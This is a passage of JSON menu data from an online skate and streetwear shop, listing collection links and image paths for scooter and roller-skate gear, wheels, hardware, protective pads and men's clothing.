"WRISTGUARDS",        "url": "\/collections\/scooters-protective-gear\/WRISTGUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/scooters-protective-gear\/PADDING-SETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/scooters-protective-gear\/HELMETS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/scooters-protective-gear\/MOUTH-GUARDS",        "object_id": 56406048830,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_400x400.jpg?v=1533964109",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_800x800.jpg?v=1533964109",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06_1200x1200.jpg?v=1533964109",            "alt": "SCOOTERS PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/scooters-accessories",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 1,        "links": [                        {        "title": "CLOTHING",        "url": "\/collections\/scooters-accessories\/SCOOTER-CLOTHING",        "object_id": 56630050878,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_400x400.jpg?v=1534039933",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_800x800.jpg?v=1534039933",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/scooter_accessories_header_1200x1200.jpg?v=1534039933",            "alt": "Scooters Accessories"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "rollerskates": {            "links": [                    {        "title": "ROLLERSKATES",        "url": "\/collections\/roller-skates",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "RECREATIONAL",        "url": "\/collections\/roller-skates\/RECREATIONAL-ROLLERSKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DERBY",        "url": "\/collections\/roller-skates\/DERBY-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "KIDS",        "url": "\/collections\/roller-skates\/KIDS-ROLLER-SKATES",        "object_id": 56275861566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_400x400.jpg?v=1742785385",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_800x800.jpg?v=1742785385",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/c9c3e8be5d222855596cb3335a438995bc2eedef_1200x1200.jpg?v=1742785385",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/roller-skates-accessories",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BOOTS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BOOTS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PLATES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-PLATES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "LACES",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-LACES",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAGS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-BAGS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-SOCKS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Roller-skate-bundle",        "object_id": 79870853182,                "nest_level": 1,        "links": [                        {        "title": "FRESH MEAT",        "url": "\/collections\/fresh-meat-packages",        "object_id": 263389806726,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742781199",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742781199",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Rosepackage1_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742781199",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLER SKATE PACKAGES",        "url": "\/collections\/roller-skate-packages\/roller-skate-packages",        "object_id": 79853781054,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/roller-skate-wheels",        "object_id": 79847718974,                "nest_level": 1,        "links": [                        {        "title": "INDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-INDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTDOOR WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-OUTDOOR-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HYBRID WHEELS",        "url": "\/collections\/roller-skates-accessories\/ROLLER-SKATE-HYBRID-WHEELS",        "object_id": 56405819454,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_400x400.jpg?v=1533958596",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_800x800.jpg?v=1533958596",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_ACCESSORIES_HEADER_1200x1200.jpg?v=1533958596",            "alt": "ROLLER SKATES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ROLLERSKATE TRICK WHEELS",        "url": "\/collections\/rollerskate-trick-wheels",        "object_id": 264471740550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_400x400.jpg?v=1742788319",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_800x800.jpg?v=1742788319",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Moxi_Fundae_Birthday_Cake_Blue_-_SOLD_IN_4_PACKS_1024x1024_2x_clipped_rev_1_1200x1200.jpg?v=1742788319",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/roller-skates-hardware",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "TOE GUARD",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-GUARDS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-BEARINGS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOOLS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PARTS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-PARTS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOE STOPS",        "url": "\/collections\/roller-skates-hardware\/ROLLER-SKATE-TOE-STOPPERS",        "object_id": 56406179902,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_400x400.jpg?v=1533957209",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_800x800.jpg?v=1533957209",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HARDWARE_PARTS_1200x1200.jpg?v=1533957209",            "alt": "ROLLER SKATES HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/roller-skating-protective-gear",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/roller-skating-protective-gear\/KNEE-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/roller-skating-protective-gear\/ELBOW-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/WRISTGUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/roller-skating-protective-gear\/PADDING-SETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/roller-skating-protective-gear\/HELMETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/MOUTH-GUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/roller-skating-protective-gear\/HIP-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "streetwear": {            "links": [                    {        "title": "MENS",        "url": "\/collections\/mens",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/mens\/MENS-OUTERWEAR",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/mens\/MENS-TOPS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/mens\/MENS-BOTTOMS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHORTS",        "url": "\/collections\/mens\/MENS-SHORTS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/mens\/MENS-SHOES",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/mens\/MENS-SOCKS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "MUSIC MERCH",        "url": "\/collections\/music-merch",        "object_id": 282277019782,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/rundmcglasses_400x400.jpg?v=1742776199",            "medium": 